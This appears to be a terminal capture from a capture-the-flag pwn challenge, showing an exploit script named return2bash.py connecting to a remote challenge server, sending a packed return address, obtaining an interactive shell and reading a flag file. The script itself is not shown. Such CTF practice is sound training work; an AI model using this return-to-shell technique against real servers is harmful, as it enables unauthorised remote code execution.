 ┌──(janlele91㉿j4nl3le)-[~/Desktop]
└─$ python return2bash.py
[+] Opening connection to 103.107.183.244 on port 9703: Done
b'\x1c\x07@\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
$ ls
bin
flag.txt
lib
lib32
lib64
return2bash
$ cat flag.txt
WhiteHat{https://www.youtube.com/watch?v=2YllmPaKhkY}
$
[*] Closed connection to 103.107.183.244 port 9703